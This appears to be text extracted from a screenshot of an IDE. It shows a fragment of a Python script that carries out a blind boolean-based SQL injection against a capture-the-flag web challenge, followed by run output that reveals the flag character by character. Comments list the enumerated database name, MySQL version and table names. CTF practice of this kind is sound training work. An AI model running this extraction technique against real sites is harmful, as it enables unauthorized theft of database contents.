 Project
main.py
exp.py
exp01.py
boolExp\exp02.py
exp03.py
test.py
exp02.py
__init__.py
inde
121 data2['id'] = data1['id'].format(f"((1,'{data + chr(right)}')<=(select * from f1ag_1s_h3r3_hhhh
122 if is_true(requests.post(url, data2)):
123 res = right
124 else:
125 res = left
126 if res <= 32 or res >= 128:
127 break
128 index = index + 1
129 data += chr(res)
130 print(f"表的数据为{data}")
131 return data
132
133 if __name__ == '__main__':
134 # 数据库的名称为give_grQ
135 # get_database_name()
136 # MySQL版本为5.7.29
137 # get_version()
138 # 表的名称为users233333333333333,f1ag_1s_h3r3_hhhhh
139 # get_table_name()
140 # 表的数据为FLAG{CCA5F9F3-2A1F-4125-AD2E-F2411F859B99}
141 # flag{cca5f9f3-2a1f-4125-ad2e-f2411f859b99}
142 get_table_data()
143
if __name__ == '__main__'
Run: exp
表的数据为FLAG{CCA5F9F3-2A1F-4125-AD2E-F2411
表的数据为FLAG{CCA5F9F3-2A1F-4125-AD2E-F2411F
表的数据为FLAG{CCA5F9F3-2A1F-4125-AD2E-F2411F8
表的数据为FLAG{CCA5F9F3-2A1F-4125-AD2E-F2411F85
表的数据为FLAG{CCA5F9F3-2A1F-4125-AD2E-F2411F859
表的数据为FLAG{CCA5F9F3-2A1F-4125-AD2E-F2411F859B
表的数据为FLAG{CCA5F9F3-2A1F-4125-AD2E-F2411F859B9
表的数据为FLAG{CCA5F9F3-2A1F-4125-AD2E-F2411F859B99
表的数据为FLAG{CCA5F9F3-2A1F-4125-AD2E-F2411F859B99}
Process finished with exit code 0
Bookmarks
Structure